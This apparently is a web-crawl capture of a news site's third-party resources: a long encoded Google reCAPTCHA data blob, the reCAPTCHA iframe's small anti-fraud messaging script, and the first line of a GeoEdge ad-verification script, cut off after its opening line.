Kew4pRAMKTwq0MKMKWwr7CrMKnbcOGG8O+w6/CpxnDhMKRw7J0f8OzGMOsT8OSwqbDvsOVKcOvMDjDoCp/w7hhw6XCu8OLJ8K8NsObFMOsSX8IUyfCtzjCpcOGARpzwrAPw4LDi01YCSfCmCBbScOvBMO9w6nDhMOOwq7Cqg3CrVXDmkxrw7HCpjTDscOtwrDDhAnDk8KQwoVEw5d/[base64]/CjsOHEzPCn8OsbMK9wqJYQ8O2w4R1M1rDgH/DlnDDqGFewr9dw4cmU8KBw54Vw5R5CwJUw43ChTXDiEMwwr9sQBLDhsKIQgZaw64ORsKJSsOewprCqsKbfUU/wpAlwoZ7EMKcw4kbHsKTw70KZMKRwptrd8Oowrl4IMKCI8KCIcKCFcOSbMOVPzTCscKtw6BNwozDlzzCkWXDicKJwqcsUFoBLH3CncOmwozDtCzCjsKjOcK/D3YnRcKdwrgAI8O6wrUsGMOxw4pZCMO3DMOYw7A7IsKRXcOKwr7CtnBrw6UjUWLDvxfClsKGw6/Dh2kLGjHDvMOgwoYaw4XCi8Oyw6nDpWPCqiM9AhstAMODwq9QZsObw4bCtcKHYMK5PsKmwq4AwqDDj0XCjsKMdXQaKwjDsMKdBsONwqvDscKuZxDCqzXDtUJyw4DCo8Oew7oxwp3CvX/CpHzDvwVhGScsFcKODcKDVMOhwqZDwqsBdRLDvnBrw4gqFQbDk8ONwokbMMKPwolEe1lHw4Fww7I8Z8OUTy7CmkcsesOoLi4fMcKQwrUSw5nDp8O5VTHDqB3DkQrCmsOePgvCocOzw6bDuyPDnsOtwpDDuU9Vw4PCtcOZPgBCw60Zw406LhTDl3dTBMO7wrZUwp/DoEp0woNEJMO+TsKywovCkMKfwrrCmS8jwrNIwpnCpcOcwqfDmGfDs8OoKsKrworDpQYQJ0MQOyXCr8KhwqNFw44Lwq8WPsKtM8KqwoTDhBTCkEIlw7xNH23Dl8ORwrJYXWxMCMKSwrsYY8OZZENFw5UGwo9ZITnCmMOhwp7CscOqGyl2w5jDjcKswrzDoVHDkk/DhirCoMKVw5d7w5w4w6PDnTrCgy4twq8rdADDsMKqeTzDocKudj/DocOKTMK8ZAjDlsKAw7TCgUoTHMKnw5HCoQ1qw7t5wpjCkz9kw6RvFTNmLsO+wrlNw7YCw5sNUkdfw6kdwqBib3VtDMOrw6nDgVZAw4QedhcTdGvDicKFw5Z/e8OzKMKsL8OxYcKewqrCjHADw7vCncKzFsKmw61rIMKgVBZwEldEwo4zwr5GEMK4LFTDlwEUNsOHwoHDkMKDw44KLSXDqcO5a0xtdMO7wrzCmsKDw5rCnsKcwovDscOEwqHCm0kyaMKHwosRJB5Ww4DDgl7CvsOCw4vDhcK4TsKVw7/DqcKkwp7CkAE6wrIqcMOhwph2wrVYw5/[base64]/CtXliwrZUaXrDkcK0w7vCv8KGV1MIIykbwrkhaMKowo1dKsOUwrXDocOMw6LDvMKywp9jw7bDosK6w4Y3wqhCwqDCqxFIecKeYh52wrfCuMKXwrdYw4R7wqTDojwGGcKjEMOUEkEjKFR1JEMHdiPClDLCoiTCoMKUwrkBwoPDtMO9QSg/[base64]/CvcKZE8OifwHDp8ONLEEtOVMsVMOLO3UKw5NjWcORw77Ch11PEG3CryHChggCScKLw7pLd2QGTxnCoMKfw4k6AcKEQsO8QzpEw5tVwr3CqQ3CoMKew7jDisKZw4fCmTUfwrXCr20fwqvDlMKDaMKiw6vCu8KYXkzDkMKCUsKuF8KDw4kiLMOvanDCscKHDTrDmsO/wqrDqMOlDsKnw5rDq1HCgcKBdMO5wrx8WC3ChsOsbcOBw7VIw5ZMwrIUN8K2Ukxowr9cw5AsPsKUw7vDiWckfcKqSjV3wqDDr8OAwrwMw6clw7oWwrHDq8KDVMO/CsO1wpN2wr/CvybCk8OFNWV9U8K+FsK9XnEKXWfCnMOod8KOw4R2EsKwwqVqwptxwq5NYcKQwoLCkMKpwrMRHsKFecK2TRPDm8Kvwq/CjMKGwrPChF5aQsKbwobCtX8Vw6LDosKLI8K+w6jCvcOPZy1rw5LComAtwojCicOrY209ecOGYgLDksOlwpHDryFbE8KVEkvDtsKwdEMMHMOja0cTw6LDo0dUw4IpBFTDjcK6woTDlsOvw4XDhcOIXMOQwpbCtsKeCMO3w7TDrcKKwqfDjgVLKcOMw5PDp8Otw4d/[base64]/DmigIwp5OOMOrw7VdCMOoT8K0BsOYwpBKIy/Dk8Kbw4BaFMOXwoRkwrnCvxJ/w7/[base64]/CqMOLODYZw5AlwojDosKcwq8ufMKlwo4swpTDicO+LsKaXcOfw48IJzrCucKrw6E5FT3DuUfClyAow6jCpGIYwq/Cs8KwLMODMGAGwpjDhMKFGWXDmcKmGUnDhWXDrhLDmH4bXMKNRsK6RMOkwpR+w5E2w6HDo8OKwozDogTCicO/w6UPw5vDnwLChGxXaA5mRRLCp8KvwrobP8Kmwo54wq4pwr5Yd8Omwr/[base64]/wq0Dw5jCn8O5woEULMKlw6AIw4zCqwwIEVsbw5HDlyUsw7HCkMKyA8OIwpEZL8OUbcK/[base64]/CpcKpXMOWJFMfH0EVwo7Dt8OWw78MwrZsw6pGw7JLPnhxPXEdwpXCjmxeCMKzwqLCusKSIzzDtcKKak42woBLKcOLwrDDhcO4wqZ1K3wdwqRpeMK7IybDn8KTwqsaw5bDtcO3OcKrMcOuaMOWM8Kuw7LDp8Obwq/DgSPCk8O4TsOIwpgjDmzDnRvCh8Ogw6bCgcKUw4XDj0TChcO2wocHQcKzbcK7Y2A3w5lZw5oHQGc2TMO7TjjDtRHCksOxDCrCoD/Ds0IrEsO8woXChMOXw4Jnw7wLw5hedcOyTMK+acKgw4sISsKawoQ7MQLCh8KfbcKQw6/Cs8OZKsKADC7ColJkw4xqWx3CgzQxCsKAwqXDh0nDiDBgDcKnXCLCvBHCg8OmScOVwqzDvnULBcO1GsKNwr02wrXDkVrDhUYWw4PDu8K0UMOGOsOBw55kw6ZkdsOHBQImw4o1IE/Dn8Oww5FlG8Ovwr7DhlhOAsO0wqjDmMOnw7/DmF46XcKKTcKkwoE7e2QMw5NZwpTDrcKwwrw0fg/CpivDp8Kow4x/wrRzwqvCghhMCcORSgpLw6vDoUvDr8Obw6tWw7zCiMOtIAVxZcOAw4fDlsKwIsOVw5NOw6oMw7VsGcOow4/CgMOxw6zCvsO1wqBqJsOuP2zCnCc3wrQ0w5cXWMObBntZNhvDr8K1EiIIFT4lw7MhwrjCvmTCr3Baw7FiP8OwbMOSwrF3V8OSLG81wr/CuMKUK8OgwoPDiT5pM8KbwrHDmcOKBnXDvsOwVsKDw5bDmsOmDsOieMOkwpnDqV8Jw6EkwpfDhTwabsK3FHVQwqrCpXDCkcOIfcOdHsOKw7nCpsO/[base64]/Co8Kywpxzb8OPwpXCviY1w4fDrcOGTSnDmTQ4Aj7CvFbDt8Omw7lsdCHDl27DscOIwoEawprCjmPDjSwwwpvCjwjCoMOmKXQdHkzCvTfDhsO2wqTCjcKFbnbCi2jDhcO6U8OFw6HCmTZgw6Q/HMKgTCdzd8Ogw7gGwoXDiWBARsK0AVB4wpvDvsKEwqfDpsKywpXCgcKRw6s0NMKRwolvwpbCrsKWBGMlw4HDvMKxwo7CicKYYcKiw4UTAFBLw5o7wqtLOnRmw4UCL8KNwqZcJDDCuBlwUlDCucKrw7DDkMOUw65JHEHCnC/DqybCgcO/cjbCuFrDpMKvw4lsw7TDicKCfMKxwpMTJRhkwqXDmcK9UDtJfMKHZ8OreH/[base64]/S8K5OsKAwo3CgsOEKB7CqGMxw4HDlsOjw63ClMOnRg7Dkk3DkcOdw4IEbQbCqcOjw7XChMKpI8KCw4MESn/CoSBIAg7Cg8OsKxzDmHTDuSh9wotYdDjCjlQHw4bDmikswqbCtMOlw4bCrDbDrsKIw5Vqw4DDkMO3w6oGw5BqwrrChAnCscOrFGcyXsKhPA0/GsO0wpPCvMOEw4zCmsK4w6zChcKte37DvcOZwqvDtcOqe2csw4E8FA9df8OnHcOBS8KNw6NSwr9PBhASw6/[base64]/[base64]/w79KI1QhwojCig/Dp242bcKPTTXCq8O5KH4jKmHDi8KEwqHDlywhUcOAw6rCkmJWJWfCuC3Dl3R4wok2d8OCw6TCu8K0GScTw43Csj3ChRN8wpoMw5LCq1UpWgY6wp7DhcK1AsKuJxXCqwXDu8KIwp3DnmBoU8K6eC/DlwDCtsKuwoRgW2zCq8KdXkcNPxTDscO4wq5Rwp3DoMOPw6LCncOLwoPClXDCuVs4XH91w7PDuMKiMTTCnMOhwrVow4TCmcOJwpPDkcOOw5zCuMKzwqDDv8KOEsOwY8KewrrCulQhw5jCoy02WMOTAwMiTMO9w4FPwo9zw4jDvsOPNEV/woENa8OSwrp5w7nCrkvCjHzCpWJkwonCgA5aw4ZeFkbCslDDiMOmPsOCSWoSesK3S8OTMGXDhDrCi8Kwcj/DncOEwqzCowwFfMOebcKpw4QtfMOIw5PCiQ4Xw6LCiMOdGBvDjhPCpcKnwpbDlQzDrmE7f8K4HQzDtGTCk8O6w5VdY8KsPR9pGsK9w4vCmR3DpMKEWsKHwrTCt8KRwq0fcAnCmGrCpigyw5p7wpXCl8Kow5XCu8K+w43CvAZzccKJeUohVm/Dj0ELw4vDlm7Ct23CpcO8wptiw54NBMKZe8KZZ8Ksw61EWRDDlsKZw5BVXcKifBDCqcOqwrvDtMOqSzLCmzsNTMO0wrrCvALCpy/CnDfCtcOeLMOKw4UlLcOGdlNHEsKRwqjDr8Kgwqg1TFHDu8Kxw7XChzrCkkHDsFlnIMOUW8KFwqzDp8Orw4PDvjHDp8OATsK8Dh7Ds8KdwopQZHzDtTbDk8K+JCBNw4ZYw4dWw4pPw6jCvcOCf8Otw7bDisOzUDcwwqEjwqAtbMOPW296w41Qwp/CtMKTZQ5LcsOvwonDt8OvwpbCrCgRCMKdA8KtTyEECzjCoAxFw7XCr8OJw6TCoMKMw63ChsKtwpE0w4nCsQcswqMSKzNhfMKMw73DshnCgAfCjy5Xw67CjcOZNkbCvS9udFbCsH7CuVVdwoxvw5rCnMK2w43Drw7CgMKBw7XCvMOzw5lNEsOZIMO/HBMrLSw+YsKTw7NSwqZKwpoww6oJw4VHwrZ2w6jDiMOwXDQTwpkxRkLCosOEKsKQwqvDrMKMHcOATCHDjT/ClcKiVCnChsKmwpvCuMO2JcOxdsOzGsK6fwXDl8K+EBZxwoNIKsOWw4RGworDrcKtEBF8woQcHcK8IMKyTAvDl1jCv8OyA8OmTsKuT8KBSGRXw6o0wp0Jw4lzR8Olw5vCnULDnsO1w73Cn8Kvw7DCksKbw7TCt8Okw4LDpxBhcmZGasKCwpY/TU3CqRDDiy3Cm8KhMcKnw54ie8KnH8KOTMKcTD9ub8O4ElVQHwnCg2HDlCJvC8OLw5zDq8Ouw4Q7PVLDvn4Uwq/CixPCuFJ9wofDn8KiPAXDggnCiMOBM2HDvi7CqcOJEsKKRsO0w73DncKEwrMZwqrCqsOOLQ7Dqg3CqTbDjlVrw77DsnYndnIhJ8OHScKnw7vDj8OZGsKEwq5FM8OOw6fDjsKRw4LDpcKww53CgCbCjBjClEZ8enjCgS7ChiDCs8OjM8KMRk0/B1rCtsO2MVnDhsOhw73DksOURx4OwqbCjyTDvsKkw7xJw6UtAsKzZsOnd8KePnTCgWXCgsKpGG5PwrRVwq12wrPDnHkBYHEBFcOVw69jaj7DnsKoWsK4EcKKw5BYw47DnxXChF3CtT3Cg8KABcKdWmw6AW9fc8KMS8KjB8O8YHEMw4/CsSzDmsOWW8K7wpnCkMOFwo9IbsKKwoLCuyrCisKOwrDCsQ19wp5Qw6nCk8KGw7PClVDDnhE8wpbCuMKDw54iwpDDnDMcwpDCu21KIMOTb8OZw69lwqpxw67CqMO8Jitkw7FPw5PCq0/DnnXDlxLDhD1qwppZbMKjAlHDkjRGfWMLW8OXwrHCmBI3w5rDocO5w4rDqnBxAHEFw4/[base64]/DpVbCm8OsRmhQw5bCoioyQMKYDiZjAjJFbcOywrzDs8OVdsKKwqjCnhnDpw3DuDMIw5HCqhLDuhnDv8OjeVY6w7bDlBvDlhHCk8KCVT4VQMKowrZ5LRDCg8KUw6fDmMOJS8Obw4M8JBljSyTCpn/ClMOoGsOMej3CijFkTMKrw49aw5Zcw7nCm8O1wrDDncKEPcOHPQzDg8OMw4rDuEFKw6gtUMKOwqVaUsO+bGPCr3/[base64]/[base64]/w5DDrsKcakHClyEkwrJhw511wo49wqlFcMOSCktbWQ/Ct8Klw7Fiw4csEMOBwqlqw6DDsFfCocK3a8Kvw7TCnsKoPcKawpHCmsO8fsOMdMKmw5zDmMKFwrc8w5wIwqfDu30wwrDChFfDtsK/woULwpPCqMODDizCvsOcSijDoXTDuMK4LBLDk8Olw6/CtAdrwoxvwqIFHMKLU0xVX3YBw79ww6DDrgkNEsO/[base64]/DngHCpsOUw6BoMRDDnUhewoouw6g9Em/DqMO0w5xGLXvCksKiEw3DkFlLwrjComzDsEbDkhQmwoDDvijDoT1bInxMw7LCkD7ChMK1ShZkRsOXBn7ChcK/w7fDpBjDncKqUUt5w61uwrsNVTbCiATDv8Opw4IDw4bChBfDnixfwpfDnhxfNmU4wp43wozDhsOTw4UQw59cUcOaXm84AFF7TljDqMKNw748w5ELwqvDq8OBDsKsScKJKGPCrU/DqMOFb143D3sNw4pYMT3DjMKiXMOswrXCuA/DjsKNwrfDr8OQwprDj2TDmsKiUG/CmsKmwrzDgcOjw5HDmcOxZSzCulLCk8KVw4XCusO/esK4w5vDnUUSOD0YQ8OoclYmLsO1P8OZDEVRwqbCnMKhX8KTRBk1wrrChhA+wrk8WcK5wpzCuy4kw4F/[base64]/DtRdCwqbCkGQgwqrDs1lHC8OQwoZLw7/Dnk/CqkAUwp/[base64]/wq/[base64]/CjMOww6fCvcOdNMKbwrHCpQXDuRXDmUIRwqTDl8KPacKXKsOJN20AwpU3wo84WG7DhjFYwpvCkDXCuxtsw4jDmyDCukFkw7rCvyYYw6pMw7bDpgjDryE1woDDhX82Fi1qWVTClTkHG8K5SlfClMK9Q8O8wppuCMKOworCiMKAw4fCmg3DnmwPFAc5A1wgw6DDnBtEdw/Cvn5/wq7CjsOfw6tkC8OEw4nDmV4zJsKfAxXCvFrClU4fwrLCtsKEEz5pw4nDkzPClMOfE8Kgw51Twp0kw44ff8ORBcKsw7jDmcK+MApZw7jDgsK5w7gxUsOow5jDjBjCjsOLwrlPwojDvsONwqXCv8KgwpDDhcKXwpAKw4vDocOMM300XMOlwr/DjsK1wooSAmNuw7hGQxnCtxjDp8OVw7XCvsKgTsK7YCbDtlEVwroLw6sHwoXCo37DisOHZzzDiR/Do8KiwpvDvxzCiGfDs8Osw6VqPRLCuENtwrBYw58+w4ZeDMO2Cg9+w7HCmsK2w4/CmA7CqDrCmEnCiljCuzZjd8KXBUViKcKfw6TDrQYjw4vChhXDsMKvCsOrN33DtcKqw6TCkQnDojQEw67Cuy0MZUlowr1wPMOxCcKqw6nCnTzCsmnCtMKKUcK/FCZTQAYtw6LDoMKYw6rCsE1ZGRnDlQI9McOHbgZUfBnDqkXDhzopwqs/wpAkecKzwqdjw4gDwqlFccOHTnZqMyfChH/CghgyXywZXA/[base64]/DiMO9UMK2w58kOsK7woMcwqDDsMK1VWBHwrAsw4Mlwpc/[base64]/DgDhfQUQtXcKlSsKdDcKDwozCrsO3w5Uqw45vw6/ClyZFwrfCplrDrVHCjU7CnkYcw7/DpsKiPsKYw4NJUAE4woPCtMKnD1fCsDN7woEhw4FHHsKnaWQORcOuHE3DiEFDwpENwo/CucOBfcKdM8OXwqRrw63Ci8K4Y8O2Y8KgVMK8M0U8wq/CosKNNBnCkU3Dv8Khe00CMhorBFHDhsOMYcKZw5pUFsOkw5NGF3rCuyLCri/[base64]/DiMOCw4TCrcKEe8Oow6bCrgDCmsKPwrNkw5sAHQjDphsCwrM/wrtvO0xawqTClcK3OcOlWkjDuGwswonDj8KQw5rCpmVNw63Di8KtXMKTNj4FZF3Di3kJf8KMw7jDpWgcD0BieSbCm0DDiDFSwqIyanPChBTDnTVVGsOqw5LCpU/[base64]/[base64]/Dt8OSwqNydsOgccOnw4M+wpJJw6Bgw7Ngwq3DpMOMw4/[base64]/DmsOMwoBmw7BBwoVzJ8Kfw4xXw67CjQRiKnjDksOmwoI8QzM8w5vDgBDDh8Knw4EGwqPDjh/DpFxqD1HChF/[base64]/[base64]/[base64]/Dn09lXkXDtEkFYMKxw4LDqsOyw5MtfMKwYsOYYsK6w7bCpBpoA8OZwo/DkAHDgMORbiw0wq/DgSkhAcOCdkbDtcKXw4YjwoBhwprDhwJ3w4vCosOiw5zDpzV0wpHDlsKCHVgZw5rCp8K+CsOHwpdHfBN/w5t1w6PDsH0Bw5TCoXJjZGPDriPCnRXDvMKKBcOpwq8RdQDCpTPDswvCoAfCunkkwqwWw71bw5XDk33DkDvDqsKnR2vCnCjDuMK2PcKyFQ1IGULDm3Z0wqHCocKmw7jCvsK9wrnDtxPCjHTDtFzDpBXDtcK2dMKywpUqwrBIM09KwrPClE8ew7wLKmM/[base64]/V8K7cQMsw4R7wqLDp8ORwoRbHsOXwrECesOCw5kZw4gJEBA3w4/DkMOmwpjCksKbU8Ktw7wSwo/[base64]/a2paLm0EICEXw4rDlB9/RMOVw6XDq8OMw6vDgsOMYMO+wqfDkMOrw5LDkVd6M8OfUxzDh8O/w4UTw5rDlsOHEsKmSyLDsw7CqGpCw4XCp8K2w79HG08/eMOpKE7CkcOSwqLDondhJMKVExzDsy5dw6XCosKyVzLDnX5Fw6jCmijCsAp1flbCrhszRhoNLMKow5LDry/[base64]/DjBLCkUPClMKQPk9bPGZdHxJEwqYJw4VVwqHDmsKUwolnw6/[base64]/DmsOqd8O+w53DqMOUGljDql15w64kXlZiw6pbw5DDg8KDNsKWUgMpS8KTwpgpOGlfSz/Dv8O8w69Nw6vCkRjCnCkYbiR1wqBdw7PDjsOQwqxuwrvCqRnDs8KlAsK5wq3Ci8OhURbCvTXDncO3wrwHRyE7w6YBwo5/[base64]/[base64]/[base64]/DgMKGwrbCvnPCoMOew4lkI2vCh8KJYMKSw53CkScVw77CpMO+woN3A8OqwoduKMKAPgXCrMOnODfCn07ClDXDoyHDhMOaw7IYwqvDoVFvFwxNw4vDhWrCrU5nN2UVDMOGbMKgMnLCh8O8YWFOS2LDoU3DmcKuw783wpLCjsK9wpsYwqYVw6TDlV/DksKgXQfDnWHCmzQ1wo/DpsODwrg4XsO+w73Cm1IUw4HClMKwwoUXw5fCokR7EsOAGi7DvcOVZ8Oew6QrwpkWRUTCvMKmHRHDsHlAwpAjEsOIwqfDpX/Cu8Kuwp4Lw6bDsQNrwpgnw63Dv0jDq3TDnMKFwrjCjzDDscKvwq/ClcOmwoUzw6PDiDRNd24QwqBUW8K8ZsK1FMOkwrpncgzCuFvDlw/[base64]/[base64]/Ck8KbwpExLsOuw4vCtGYse8KfEWrCqcORY8OXw7s4w6Jaw49pw6A9P8OGHiYZwq9aw6LCtMObTFYzw5jDoXsYA8Kaw5TCicOEw5VLZEXCv8KADcOQDDvDggrDlFzCtMKfTSvDgRjCjnTDucKDwq/CtEIQPHs+cwkCesK6bcKJw5nCqjrDrEsJw7XCukRcBnTDtCjDt8OBwpHCtGkEfMOPwo9Rw4V2w7/Dq8KGw6grXsOlPiAlwptjw7TCj8KsfWoCGTkHw79ow75YwrzCm3jCj8K0wqQHGcK0w5jCrV7ClA/DlMKKWxzDtwJbBW/DvsKARTo4Wi/DvMKZeCxiRcOfw6JKSMKAw5DDkyXDmVQjw6I4IhpCw4QXBHvDr2XDpwnDisODwrfCly0RfEPCvH8twpTCncK3S1t+XmbDuxMvVMK4wofChVnCs1vCjsO8w63DnDHCkWPCu8OpwoPDpsK2YMOVwp5bA0MRW1/CqF/[base64]/DpBxkw6fDuCnCnGcww6XCoBDDk8OvJcKpVsKiwrHDrxnCtMOZfMOVUkBMwonDskjCrcKAwqvDoMKvSMOhwqjDmUJqFsKtw4fDlcKnccOMw7/CscOrFcKUwrtQwqdmPTopAMO0CMOsw4Ztwr8Lw4M9cVVnHk7DvEbDtcO6woIfw4Mtwr7Cu0xDGCjCrlAkYsOtPVE3eMKsFsOXwpTCpcOKwqbDg2kSWcKMwo3DlsOrXyXCjBQrwo7DlMO4H8ORCm4/w5rDkwR4dHIDw5ANwr0fPcOcKMOZOjrDvMOfTnrDqsKKBl7DhsKXNg5ERS4MLcORwoFIQCpSwoZuVyXCh1ByDitJDkw3finCt8KGwqbCh8OwRMOxHE7DojvDi8K+ZsK/w57DrBECLhkaw43Dg8ObX1HDgsOxwqRuSsOIw5sswpDDuDLDk8K/OSJ7aDB+bMKHH3UNw47CvgLDqXHCsknCpMK0w6fDq3ZVSjUfwrvCkURUwopjw68XAcOeZ1/Dl8KHd8KZwrZITcO+w7zCpsKOcTjCicKlwoEMw5nCncO8Ex9uEcOnwoPDksK9wrYgNldmDApuwq3DqcKZwqfDv8KVT8OyMsKYwonDucO7W0Nxwppdw5RWCk9fw7PCiDzCvCURfMOVwoQVDHoyw6XCm8OEJTzDrmMWIjV8fsOvQMKOwpTClcOxwq4wVMO/wozDoMOswoweER4XXcK9w6V/ecKfWBrDvUbCsVctR8Klw7PDvnFEayM+w7rDuwMKw63Dt1EOWF0hC8OeHQBfw63CpU3Cp8KNXsO/w7zCsWIdwqZQdFEQVWbCi8OBw5d+wp7DqcOGNGtgM8KaMgbDjGXDk8OQPGJQCzDCmcK6AUF9WhNSw40Fw6fCih7DpMOQW8KjXBPCrMKaDzfClsObOyZuwovCo3/Ck8OIw5bDgsOxwrxqw4LClMOZfSrCgk7Cj2wTw5wFwp/CnS5Jw4PCnz/CkxFZwpHDpycdKsOIw5PClHnDgzJawogYw5nCt8Kyw75rF1tcD8KtHsKFGMORwrF2w6PClcKXw7k1DTkxOsK9I1UkFn8Swp7DuRDCljJNPQZkwpHCsjhfwqDCiFlhwr3DhnnDt8KWfMKOL3guwo/CgMKXwq/[base64]/[base64]/RnnCgXUbVMKZXDHDjMO8FMO1wo5jOcKAwp/DgiA8w6gAw7BAM8KAISzCgMOHBcKBwobDrMKKwogqWCXCvFbDqRJwwrNQw6TCpcKPOFvCpsOBbHvDvMOXGcKWWQXDjR9Dw6EWwqjCpmFzJ8OoFEE3wq0NccOfw4nDokHCtmDDvybCosOuwo/DlMK5ccKBbU0ow5xXXm58T8OFTH7CjMKjDsKUw6AeNSfDvnsHZ0HDk8Kqw4wnbMK5Vjdxw4ErwptIwoRxw7LCj1rCkMKCAQkbR8OfXsO2VcKWR1lTwoTDvUEUw7UibFfCtMOrwr1kQ21vwoQuwqnCo8KAGcKmOnEcWXXCocKLaMOAMcObLyZfE2/DqsK+b8Oow6HDngnDtldddVbDsjgfQXgow5PDuWXDlAPDg3jCg8O+wrfCjsOqXMOQI8OjwpRAR21MUsOEw4jCrcKWFMO/J05jdcKNw6ldw4zDoERowprDqcOAwoQ3w6VAw73DrRjDgm/CpETDssKgFsKDfj8TwpTDnXjCrycIWBjCiWbCq8K/wqbDh8ORHDlEwq/[base64]/wqHCgMOMwozCtMO+HDzDll1ufnUDw6vDv8OrbhVTw6TCusKGeEcbfMK/MBFjw4Mvw7dSPcKdwr1IwrrCj0XDh8OtHMOjNHQGVGt6ccOFw4ozfsK4wr4Gwpk7O2Q1wobDtWhAwpLDohzDvMKaQsKYwp5uRsK/HMO3U8OgwqnDhShJwqLCicOKw7clw7TDhsOTw4nCi17CvsO3w7chATXDkMKKYhh9B8Klw4shw5oyBA4fwrwXwqAVfzPDhC8QMsKVScKrXMKew5AFw5pRwrfDkl4rSEfDrAQKw6ZKJR5/[base64]/CimDDncOZXMO3aEATw7V7w5tUT18aw69nw7TChUQvw5t8IcOVwp3DgcKnwrVNb8K9VkoVw5wgVcOjwpDDkTjCpz4QER0fwqM2wpjDv8K5w63DgsKLw5zDs8KSfMO3wpbCo14CHsKsSsKzwptYw5fDrsOmb1/Cr8OBMQ/CksOLasO1Tw5Aw7jCqibDkVbDkcKXw73DkMK3Wn5mPcOow7k5QWJ8w5jDiwFPMsKMw6/[base64]/Dl8O8UsOdd3zDnwNsEnrCrEHCjSd2AMOxIkJjw43CjBLCrcOpw7Myw6RNw5LDt8KPw60BdXDCucKQwqzDiXXCksKrUMKBw7fDtWXCnFrDs8ORw5XDrzBtHsKhehzCrR3Cr8Oaw5rCvzEdd1PDlWjDssOiAMKvw6HDvXvCh3XCmTZdw67Cu8KUdk/CnSEYRRHDisOJcMK0TFXDqTzDiMKkUMKvPsOww6TDtn0Gw7DDssKrPxQjw5LDllXDoS9/wqRHwqDDm0R0GyTCgzjCgCQXMjjDv1HDl0nCnHXDgQcqMxlJBULDkFAkOjllw71tNsKbeFs3Z23DnlonwpNURsOiW8KmXlBad8OcwpLCjDxoesK9VcOPc8Oqw4Mjw797w5PCnTwmwrZjw4nDkiTCpsOQLk/Cqkc7w7jCkMKbw7Zzw6k/w4thFcOgwrt6w6nDr0fDnk4fQzBxw6TDlsO0O8KpbsOWE8OUw6PCpGnDqFLCmsKvYFc1XxHDmmF8EMKLLwQKJcKbEcKKSBsDWikuTsK3w5ohw5l6w4vDrcKpGMOpw4EYw5jDjWlhw51maMKkwrwVO3oVw69WUcK3w4JsYcK5wr/DncOaw6YSwqA2w5hXXnkBPcOawqgkN8KZwoTCpcKmw7lEcMKHI0gNwrdnG8Kaw7jDrCAKworDrWAtwpIWwq/DvsOxwrbCrsKww5HDp1hywqjCjSE3BA3CgMK3w5EuT0VoDzTCki/CuTVkwr50wqTDskwjwoDDsCzDuGHDlcKjUh/Dp0TDiRYjVjTCsMOqaFFMw7PDnmTDmzPDmXJqw4XDuMOQwrTDkhxhw7Qhb8KYLcOKw6HChsK1SsO9FcKUwpXCtcKxdsOsPcOTWMOnwq/CgcOIwp8iwr7DqCkmw654w6MRw6U5wqDCmhbDuxTDi8OKwrLDgUQWwqzDv8KgOG1Ewq7DuGXDlRTDnWbCrWl+wpEuw5sfw69rNB9mPV5iOsOWKsKBwoUuw63Ck1cpAiU9w7/[base64]/Dh1bChsOEEMOTasOdwp0REX7Do8Ohw5rDicKGA8OxwppYw5LDg2rCli5lClNQwrbDssObw5HCmcKNwpdlw7tiGcOKK0HCjcOpw5QKwoPDjHPCrVthw6/DjG0YfsK6w53DslhBwoQhGMKPw4xRLgNzeV1uXMK4b1VgRMKzwrwGSlNFw65VwpTDksKPQMONwp/DiDfDlsKBEsKJwqM/dcKSw5xrwpkSP8OhXcOFUTXDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGYiQ8wMZ68oQGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sikilynews.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d+OmEgvedhtB/mXS7ws/KeieVWYjyCm7CSFmjSoM/5w\\u003d\x22,0,0,null,1,1768464219262,0,0,[10,30,226,125],null,[148,203],\x22RC-Qm8rpcK52fy6pw\x22,null,null,null,null,null,\x220dAFcWeA6JTAWEcS3nLseV5pDbnMbQgry8UYjJVP0F2YSP-iTu48zhzRU-WF8Wj80j13GEif3FsNJ3MDx2dkp91MUE-aEayJlQGQ\x22,1768547019194]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VNAhSoJxCqE9OEbnJob4fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768460622390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 90829
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
